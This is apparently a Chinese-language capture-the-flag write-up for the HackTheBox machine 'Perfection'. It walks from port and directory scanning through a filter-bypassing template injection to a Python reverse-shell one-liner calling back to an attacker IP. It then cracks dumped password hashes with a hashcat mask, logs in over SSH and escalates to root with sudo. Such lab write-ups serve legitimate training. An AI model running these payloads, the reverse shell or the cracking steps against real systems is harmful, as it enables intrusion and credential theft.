目录
信息收集
nmap
dirsearch
gobuster
whatweb
WEB
信息收集
ffuf
漏洞探索
漏洞发现
模板注入
反弹shell
提权
get user and flag
信息收集
ssh登录&get root and flag
信息收集
nmap
端口探测┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.253 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 13:10 CST
Warning: 10.10.11.253 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.253
Host is up (0.26s latency).
Not shown: 65515 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2179/tcp filtered vmrdp
2689/tcp filtered fastlynx
21181/tcp filtered unknown
21493/tcp filtered unknown
22975/tcp filtered unknown
25643/tcp filtered unknown
27246/tcp filtered unknown
32853/tcp filtered unknown
33127/tcp filtered unknown
35778/tcp filtered unknown
40143/tcp filtered unknown
43777/tcp filtered unknown
44405/tcp filtered unknown
47227/tcp filtered unknown
47962/tcp filtered unknown
53831/tcp filtered unknown
53987/tcp filtered unknown
55375/tcp filtered unknownNmap done: 1 IP address (1 host up) scanned in 15.41 seconds┌──(root㉿ru)-[~/kali/hackthebox]
└─# cat port.nmap | head -10 | tail -4 | awk -F "/" '{print($1)}' | xargs -n 4 | sed 's/ /,/g'
22,80,2179,2689开放了很多端口,22,80,2179,2689端口是我们重点探测对象!
服务版本信息探测┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 22,80,2179,2689 10.10.11.253 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-06 13:16 CST
Nmap scan report for 10.10.11.253
Host is up (0.27s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80:e4:79:e8:59:28:df:95:2d:ad:57:4a:46:04:ea:70 (ECDSA)
|_ 256 e9:ea:0c:1d:86:13:ed:95:a9:d0:0b:c8:22:e4:cf:e9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
2179/tcp closed vmrdp
2689/tcp closed fastlynx
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/6%OT=22%CT=2179%CU=34345%PV=Y%DS=2%DC=T%G=Y%TM=65
OS:E7FC49%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10E%TI=Z%CI=Z)SEQ(SP=1
OS:06%GCD=1%ISR=10E%TI=Z%CI=Z%TS=C)SEQ(SP=106%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%
OS:TS=A)OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5
OS:=M53CST11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=
OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%
OS:A=O%F=AS%RD=0%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4
OS:(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=O%A=Z%F
OS:=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T5(R=Y%DF=Y%T
OS:=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=O%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=
OS:Z%A=O%F=AR%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=40%CD=S)Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 2689/tcp)
HOP RTT ADDRESS
1 249.01 ms 10.10.14.1
2 249.11 ms 10.10.11.253OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.60 seconds22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)80/tcp open http nginx2179/tcp closed vmrdp2689/tcp closed fastlynx2179和2689端口关闭了!
dirsearch
┌──(root㉿ru)-[~/kali/hackthebox]
└─# dirsearch -u 10.10.11.253
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/kali/hackthebox/reports/_10.10.11.253/_24-03-06_13-19-58.txtTarget: http://10.10.11.253/[13:19:58] Starting:
[13:20:51] 200 - 4KB - /aboutTask Completed
gobuster
┌──(root㉿ru)-[~/kali/hackthebox]
└─# gobuster dir -u 10.10.11.253 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.253
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/about (Status: 200) [Size: 3827]
Progress: 3542 / 882252 (0.40%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 3542 / 882252 (0.40%)
===============================================================
Finished
===============================================================
whatweb
┌──(root㉿ru)-[~/kali/hackthebox]
└─# whatweb 10.10.11.253
http://10.10.11.253 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx, WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)], IP[10.10.11.253], PoweredBy[WEBrick], Ruby[3.0.2], Script, Title[Weighted Grade Calculator], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block]
WEBrick/1.7.0
Ruby/3.0.2WEB
信息收集

网站的主页说明了它是一款计算机,用来计算数据的!除此之外没有别的了!

在这里我没找到了他的相应版本信息!我们谷歌搜索一下!


找到了一个漏洞说明!里面有我感兴趣的东西!漏洞说明利用此payload可以用来访问一下文件!也就是说此网站可能存在任意文件访问漏洞!我们先用ffuf探测一下!使用ffuf来探测我们可以访问哪些文件!
ffuf
┌──(root㉿ru)-[~/kali/hackthebox]
└─# ffuf -c -u 10.10.11.253/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 200/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0-dev
________________________________________________:: Method : GET:: URL : 10.10.11.253/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/FUZZ:: Wordlist : FUZZ: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 200:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________:: Progress: [220562/220562] :: Job [1/1] :: 142857 req/sec :: Duration: [0:00:05] :: Errors: 220562 ::
不过很可惜,没有我想要的!
漏洞探索
漏洞发现

经过我的研究,漏洞就在这个计算表格中!存在服务端模板注入漏洞!我们需要绕过限制!开始操作!!


当我们正常输入时候没有限制!我们利用抓包工具进行漏洞利用!


当我们尝试注入时,网页就会报错!这里存在注入漏洞!我们尝试绕过,我们需要让 Malicious input blocked 这句话消失!

使用%0A进行绕过!(换行符)
模板注入

使用r语言进行模板注入测试!

显然,我们成功了!这里的payload我进行了url编码!

成功找到了注入点!并且可以执行任意命令!既然注入点找到了,我们可以进行反弹shell了!
反弹shell
可以使用php,也可以使用python!python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.27",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
记得url编码一下!

提权
get user and flag
使用python提高交互性!python3 -c 'import pty;pty.spawn("/bin/bash")'
拿到user的flag!
信息收集

在此目录下找到一个db文件!使用的是sqlite3!

利用sqlite3在users表内找到一堆用户名以及密码!1|Susan Miller|abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
2|Tina Smith|dd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57
3|Harry Tyler|d33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393
4|David Lawrence|ff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87a
5|Stephen Locke|154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8这些密码是干嘛的呢?可能是ssh登录用的,也有可能提升用户名权限的!我先记录一下!

先上传一个 linpeas.sh 脚本!然后我们运行此脚本!


是的,一封邮件!译:
由于学生路径数据泄露,我们将过渡到木星年级,我认为我们也应该迁移我们的证书(包括其他学生
在我们班上)到新平台。我还建议制定一个新的密码规范,让每个人都能更轻松地使用。密码格式为:
{firstname}_{名字倒过来}_{随机生成的1到1000000000之间的整数}
请注意,名字的所有字母都应该转换成小写字母。
请尽可能向我提供有关迁移的最新信息。我目前正在该平台上注册我们的大学。
-Tina,你可爱的学生好好好,看来还需要进行爆破!我们利用hashcat进行便爆破边解密!我们就爆破susan的密码吧!
susan_nasus_1-1000000000payloadhashcat -m 1400 -a 3 hash_pass.txt susan_nasus_?d?d?d?d?d?d?d?d?d
成功了!susan_nasus_413759210ssh登录&get root and flag
┌──(root㉿ru)-[~/kali/hackthebox]
└─# ssh susan@10.10.11.253
The authenticity of host '10.10.11.253 (10.10.11.253)' can't be established.
ED25519 key fingerprint is SHA256:Wtv7NKgGLpeIk/fWBeL2EmYo61eHT7hcltaFwt3YGrI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.253' (ED25519) to the list of known hosts.
susan@10.10.11.253's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/proSystem information as of Wed Mar 6 11:47:20 AM UTC 2024System load: 0.6806640625Usage of /: 73.7% of 5.80GBMemory usage: 16%Swap usage: 6%Processes: 265Users logged in: 1IPv4 address for eth0: 10.10.11.253IPv6 address for eth0: dead:beef::250:56ff:feb9:4855Expanded Security Maintenance for Applications is not enabled.0 updates can be applied immediately.4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esmThe list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settingsYou have mail.
Last login: Wed Mar 6 09:59:50 2024 from 10.10.16.41
susan@perfection:~$
susan@perfection:~$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_ptyUser susan may run the following commands on perfection:(ALL : ALL) ALLsusan@perfection:~$ sudo su
root@perfection:/home/susan# cd /root
root@perfection:~# ls
root.txt
root@perfection:~# cat root.txt
3feb4a9a9548d7bb390c47bc31ee7659











![[嵌入式系统-37]:龙芯1B 开发学习套件 -6-协处理器CP0之CPU异常处理与外部中断控制器的中断处理](https://img-blog.csdnimg.cn/direct/420400a409754a289df6522f0c400ba8.png)